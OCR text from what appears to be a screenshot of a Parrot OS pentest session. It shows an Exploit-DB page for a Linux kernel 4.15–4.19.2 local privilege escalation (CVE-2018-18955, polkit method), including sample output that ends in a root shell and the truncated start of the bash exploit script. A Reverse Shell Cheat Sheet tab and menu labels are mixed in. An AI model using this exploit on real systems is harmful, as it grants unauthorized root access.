 Applications Places System
Wed Aug 26, 18:15
Linux Kernel 4.15.x < 4.19.2 - 'map_write() CAP_SYS_ADMIN' Local Privilege Escalation (polkit Method) - Linux local Exploit - Mozilla Firefox
401 Unauthorized
Edit Themes ‹ Internal — W
Reverse Shell Cheat Sheet |
Hello world! – Internal
linux 4.15.0-112-generic
Linux Kernel 4.15.x < 4.19
https://www.exploit-db.com/exploits/47167
1
1
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
# [.] mapping subordinate ids
# [.] subuid: 165536
# [.] subgid: 165536
# [~] done, mapped subordinate ids
# [.] executing subshell
# [*] Launching pkexec...
# [+] Success:
# -rwsrwxr-x 1 root root 8384 Dec 29 14:22 /tmp/sh
# [*] Cleaning up...
# [*] Launching root shell: /tmp/sh
# root@linux-mint-19-2:~/kernel-exploits/CVE-2018-18955# id
# uid=0(root) gid=0(root) groups=0(root),1001(test)
rootshell="/tmp/sh"
policy="subuid.policy"
command_exists() {
command -v "${1}" >/dev/null 2>/dev/null
}
if ! command_exists gcc; then
echo '[-] gcc is not installed'
exit 1
fi
if ! command_exists /usr/bin/pkexec; then
echo '[-] pkexec is not installed'
exit 1
fi
if ! command_exists /usr/bin/newuidmap; then
echo '[-] newuidmap is not installed'
exit 1
fi
if ! command_exists /usr/bin/newgidmap; then
echo '[-] newgidmap is not installed'
exit 1
fi
if ! test -w .; then
echo '[-] working directory is not writable'
PWK
AWAE
WIFU
Menu
[Mozilla Firefox]
[Parrot Terminal]
Parrot Terminal
Linux Kernel 4.15.x < 4....